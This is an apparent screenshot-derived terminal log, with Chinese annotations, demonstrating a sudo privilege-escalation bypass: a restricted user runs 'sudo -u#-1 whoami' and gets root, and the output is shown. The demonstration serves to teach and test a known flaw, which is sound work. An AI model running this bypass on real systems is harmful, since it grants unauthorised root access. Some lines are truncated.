 [test@localhost /]$ sudo whoami
[sudo] password for test:
Sorry, user test is not allowed to execute '/bin/
[test@localhost /]$
[test@localhost /]$
[test@localhost /]$ sudo -u#2001 whoami
[sudo] password for test:
xjh
[test@localhost /]$
[test@localhost /]$
[test@localhost /]$ sudo -u#-1 whoami
root
[test@localhost /]$
以uid为-1的用户身份执行
[test@localhost /]$
whoami命令
[test@localhost /]$